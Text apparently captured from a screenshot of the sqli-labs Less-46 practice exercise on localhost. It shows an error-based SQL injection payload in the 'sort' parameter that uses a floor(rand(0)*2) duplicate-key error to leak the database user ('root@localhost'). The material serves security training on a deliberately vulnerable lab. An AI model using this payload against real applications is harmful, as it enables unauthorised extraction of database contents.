 Numeric × +
localhost/sqlilabs/Less-46/?sort=(select count(*) from information_schema.columns group Search
Welcome Dhakkan
Duplicate entry '~root@localhost~1' for key ''
/var/www/html/sqlilabs/Less-46/mysqlTemTXT • - Sublime Text (UNREGISTERED)
index.php — Less-27 × index.php — Less-28 × order.py × index.php — Less-46 × mysqlTemTXT index.php — Less-28a ×
1 ?sort=(select count(*) from information_schema.columns group by concat(0x7e,(
select user()),0x7e,floor(rand(0)*2)))